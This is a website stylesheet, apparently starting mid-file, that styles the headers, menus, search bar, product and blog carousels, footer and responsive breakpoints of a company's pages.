    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {display: block;position: relative;left: 0px;top: -10px;}
  ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0px;
padding-left: 80px;
}

ul.cus-social li {
    display: flex;
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {/* background-color: #fff; */max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 30px;padding-top: 30px;position: absolute !important;z-index: 999;}
ul.mobile-sub.wsmenu-list {text-align: center;padding: 0 0 0 0;margin-top: 0px;/* border-top: 1px solid #ccc; */padding-top: 21px;padding-bottom: 22px;/* background: #2d2d2d; */}
.wsmenu-list>li {padding: 0 25px 0 25px !important;}
.wsmenu-list a {color: #ffffff !important;padding: 0 4px 0 7px;font-size: 15px !important;font-weight: 500 !important;}
.search-btn {
    /* margin-top: 0px; */
    /* position: relative; */
    /* background: #2d2d2d; */
    /* height: 62px; */
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    text-transform: uppercase;
    color: #212325;
    font-size: 32px;
    padding: 0px 0 0px 0;
    font-weight: 600;
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    padding: 0 0 0 50px;
    position: relative;
    top: -40px;
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #cc132c !important;
    border: 1px solid #cc132c;
    text-align: center;
    font-size: 14px;
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    max-width: 100%;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/backkk.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; *//* background-attachment: fixed; */}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {margin: 0 20px;/* position: relative; */}
.text-caption {text-align: center;}
.descr {padding-top: 30px;}
.text-caption-p {width: 100%;margin: 0 auto;border-radius: 5px;z-index: 999 !important;margin-top: 0px;/* position: relative; */}
.text-caption-p p {color: #000000 !important;text-align: left;padding-top: 0px;padding-left: 10px;padding-right: 10px;font-size: 14px;height: 100px;margin-top: 0px;}
.text-caption h4 { margin-bottom: 4px;}
.row.tb {margin-top: 50px;}
.row.tb {margin-top: 0px;}
.cust-cust {margin: 0 15px;height: 210px;/* border-radius: 10px; */margin-bottom: 30px;/* border: 1px solid #ccc; */padding-top: 60px;position: relative;background: #fff;box-shadow: 0 0 10px #ccc;margin-top: 80px;transition: 1s;}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 100px;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {/* float: left; */position: absolute;/* width: 30%; */top: -60px;height: 100px;border-radius: 100%;left: 25px;width: 100px;box-shadow: 0 0 10px;overflow: hidden;}
.jdname {/* float: left; *//* width: 70%; */padding-top: 0px;padding-left: 30px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 16px;color: #000000;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;display: inline;margin-top: !important;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #cc132c !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    position: relative;
    top: -100px;
}

.logo-foot a img {
    padding: 0 0 40px 0;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #cc132c!important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #a91818 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h2.ab-us,
h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 26px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    padding-right: 110px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 20px 0px;
    background: #f8f8f8;
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 80px !important;
    padding-bottom: 60px;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
    padding-bottom: 0;
    min-height: 44px;
    text-align: left;
    color: #353333;
    transition: 0.5s;
    font-weight: 700;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
    padding-bottom: 20px;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #fff;
    line-height: 25px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-left: 20px;
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #616161;
    padding-top: 10px;
    margin-top: 0px;
    animation-b: 10px;
    padding-bottom: 10px;
}
ul.cus-social li a {
    height: 40px;
    width: 40px;
    border: 1px solid #fff;
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 9px;
}

ul.cus-social {
    padding-top: 11px;
    float: right;
}

ul.cus-social li a:hover {
    background: #cc132c;
    border: 1px solid #cc132c;
}
ul.ft-address li a {padding-left: 10px;padding-top: 10px;font-size: 13px;line-height: 15px;}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 16px;
    display: inline;
    color: #cc132c;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
    p.date-formatt img {
    width: unset !important;
    display: inline-block !important;
    margin-right: 4px !important;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .high-two h3 {
    /* width: 65%; */
    /* float: left; */
    color: #fff;
    font-size: 14px;
}
body .high {
    /* height: 200px; */
}

body .cvbn {
    /* height: 210px; */
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;
    top: -2px;
    padding: 7PX 10PX;
}

body .caption {
    left: 7% !important;
}
 }
 
  @media only screen and (min-width:1500px) and (max-width:1600px) {
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        opacity: .8;
        transition: .3s;
        background-color: transparent !important;
        border: 1px solid #1864a9;
        color: #1864a9 !important;
        transition: 0.5s;
}



.super-oil-main:hover .super-oil-first img {
    transition: 1S;
    transform: translate3d(0px, -20px, 10px);
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #3174ec;
    color: #fff;
    border: 1px solid #3174ec;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    transform: scale(1.2);
    transition: 3s;
    overflow: hidden;
    filter: brightness(0.5);
}

.super-oil-second img {
    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

.cats .play-btn {
  width: 110px;
  height: 110px;
  background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  /* left: calc(90% - 47px); */
  bottom: calc(-32% - 47px);
  overflow: hidden;
  background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
}

.cats .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cats .play-btn::before {
  content: '';
  position: absolute;
  width: 140px;
  height: 140px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgb(255 255 255 / 70%);
  top: -15%;
  left: -15%;
  background: rgb(0 174 239 / 16%);
}

.cats .play-btn:hover::after {
  border-left: 15px solid #cc132cd6;
  transform: scale(20);
  overflow: hidden;
}

.cats .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
  /* overflow: visible; */
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

        .blog-bg-color:hover .blg-btn a {
    padding-left: 30px;
    color: #1764a9;
    transition: 0.5s;
}
.wsmenu-list li.active:before {
    position: absolute;
    /* width: 50px; */
    /* height: 2px; */
    /* content: ""; */
    background: #1764a9;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
        .gall {
    overflow: hidden;
    border-radius: 10px;
}
    .calls {
    margin-top: 36px;
    list-style: none;
    margin: 0;
}

.calls a {
    font-weight: 600;
    color: #3b3a3a;
    padding-left: 13px;
}



.toph {
    text-align: center;
    color: #ffffff;
    margin: 0;
    padding: 0;
    font-size: 18px;
    position: relative;
    font-weight: 700;
    position: relative !important;
    display: inline-block;
    text-align: left;
    padding-left: 30px;
    z-index: 999;
    text-transform: uppercase;
}
        .chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    width: 100% !important;
    height: 100%;
    object-fit: cover;
}
.row.tb {
    margin-top: 50px;
    text-align: left;
}
.contactmainn .owl-nav.disabled {
    display: block !important;
    /* position: absolute; */
    top: 27%;
    width: 100%;
    display: none !important;
}



.owl-prev {}

.contactmainn .owl-prev {
    position: absolute;
    top: 35%;
    background: url(/images/lef.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px;
    height: 15px;
    font-size: 0;
    left: -10px;
}
img.imgd {
    width: 100%;
}
.super-oil-main:hover {
    box-shadow: 0 0 16px #ccc;
    transition: 1s;
    background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    overflow: visible;
}
    
body .white-bg span {
    color: #fff00c !important;
}


a.readmore.button.hvr-bounce-to-right {
    background: #fff !important;
    border: unset;
    color: #479dbf !important;
    font-weight: 500;
    border-radius: 30px !important;
}

a.readmore.button.hvr-bounce-to-right img {
    padding-left: 4px;
}
.recipe-section .inner-container {
    position: relative;
}
.recipe-section .circle-layer {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 770px;
    height: 500px;
    background-repeat: no-repeat;
    transform: translate(-50%, -42%);
    top: 240px;
    background-size: 100% 100%;
    /* display: none; */
}
.recipe-section .left-column {
    position: relative;
    margin-bottom: 30px;
    left: 50px;
}
.recipe-section .left-column .inner-column {
    position: relative;
    padding-right: 30px;
    padding-top: 130px;
}
.recipe-block {
    position: relative;
    margin-bottom: 20px;
}
.recipe-block .inner-box {
    position: relative;
    text-align: center;
    padding-top: 12px;
    min-height: 100px;
    padding-right: 0px;
}
.recipe-section .right-column {
    position: relative;
    margin-bottom: 30px;
    left: -50px;
}


.recipe-section .right-column .inner-column {
    position: relative;
    padding-left: 30px;
    padding-top: 130px;
}
.recipe-section .image-column .image {
    position: relative;
    /* margin-left: -62px; */
    /* height: 500px; */
    /* width: 100%; */
}
.recipe-section .image-column .image img {
    max-width: inherit;
    /* position: absolute; */
    /* max-height: 100%; */
    max-width: 100%;
    overflow: hidden;
    /* height: 500px; */
    position: relative;
    top: 150px;
    transition: 1s;
}

.recipe-section .image-column .inner-column {
    /* position: relative; */
    /* text-align: center; */
}

a {}

.inner-box h6 a {
    font-weight: 800;
    font-size: 22px;
    color: #cc132c !important;
    text-transform: uppercase;
}
    section.recipe-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover !important;
    background: url(/images/backs.jpg);
    background-attachment: fixed;
}

.text {
    padding: 0 20px;
    color: #464848 !important;
    font-size: 14px;
}
    section.TEST {
    padding: 60px 0px;
    background: url(/images/sevice-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
    section.TEST .owl-nav {
    display: none;
}

.TEST .owl-dots {
    DISPLAY: BLOCK !IMPORTANT;
}

.TEST .owl-dot.active span {
    BACKGROUND: #cc132c !IMPORTANT;
    border: 1px solid #cc132c;
}




.owl-dots span {
    background: #b7b1b1 !important;
    border: 1px solid #b7b1b1 !important;
}
    p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    margin: 0 auto;
}

.footer-logo img {
    /* margin: 0 auto; */
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background-color: transparent !important;
    position: absolute;
    top: 35%;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px !important;
    height: 15px;
    font-size: 0;
    right: -10px !important;
}
    .my_inquire a {
    color: #ffffff;
    font-weight: 500;
    background: #cc132c;
    /* padding: 42px; */
    padding: 10px 30px;
    border-radius: 30px;
    font-size: 12px !important;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: -19px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    float: right;
    right: -20px;
}
